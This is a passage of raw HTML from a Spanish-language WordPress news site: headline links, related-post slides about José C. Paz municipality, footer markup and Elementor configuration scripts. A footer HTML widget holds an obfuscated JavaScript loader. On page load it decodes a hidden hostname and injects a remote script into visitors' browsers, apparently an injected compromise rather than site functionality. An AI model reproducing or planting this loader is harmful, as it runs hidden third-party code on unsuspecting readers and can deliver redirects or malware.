					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/Ishii-y-Axel-inauguran-Escuela-41-JCP-6-12-22-745x450-1-e1670500794922.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/" style="background-color:#ffbc00;">
		José C. Paz	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/inauguracion-de-la-escuela-primaria-n-41/">Inauguración de la Escuela Primaria N° 41</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/ISHII-y-NicoRITACCO-equip-Hptal-Odonto-web-71222-1-745x450-1-e1670861623693.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/" style="background-color:#ffbc00;">
		José C. Paz	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevos-equipamientos-para-el-hospital-odontologico/">Nuevos equipamientos para el Hospital Odontológico</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/MARIO-ALBERTO-ISHII-web-745x450-1-e1671122944410.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/" style="background-color:#ffbc00;">
		José C. Paz	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevo-bono-para-trabajadores-municipales/">Nuevo bono para trabajadores municipales</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/01/Ishii-Presi-Htal-1-2-e1674231202272.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/" style="background-color:#ffbc00;">
		José C. Paz	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-inauguracion-del-hospital-ruben-caporaletti/">Gran inauguración del Hospital Rubén Caporaletti</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2023/02/INT-ISHII-Y-ALCALDE-MEXICO-QUERETARO-LUIS-NAVAS-en-Foro-Cdad-Adzje-21-2-23-e1677240113585.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/" style="background-color:#ffbc00;">
		José C. Paz	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/mario-ishii-fue-recibido-por-el-alcalde-de-queretaro/">Mario Ishii fue recibido por el Alcalde</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"dcf4f73328","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"dcf4f73328","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"dcf4f73328","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"24d4eb0585"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=504f5d9de3","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
